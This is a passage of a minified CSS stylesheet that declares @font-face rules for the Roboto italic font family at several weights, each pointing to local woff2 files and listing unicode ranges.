format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) 